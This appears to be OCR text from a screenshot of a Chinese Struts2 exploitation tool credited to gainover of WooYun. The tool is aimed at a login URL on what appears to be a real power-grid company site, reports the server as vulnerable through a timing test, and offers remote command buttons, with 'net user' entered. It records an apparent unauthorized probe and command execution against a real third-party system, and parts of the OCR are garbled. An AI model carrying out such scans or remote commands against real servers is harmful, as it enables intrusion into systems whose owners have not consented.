 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: tp://www.ln.sgcc.com.cn/login/CmsSubmit.do 检测是否有漏洞
Guest SUPPORT_388945a0 zhoutao
开始检测...
正常连接耗时:781毫秒
开始检测...
缺陷测试耗时:9157毫秒
测试差距时间:8376毫秒
该服务器存在漏洞,你可以点击下方按钮继续进行操作
输入命令: net user
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org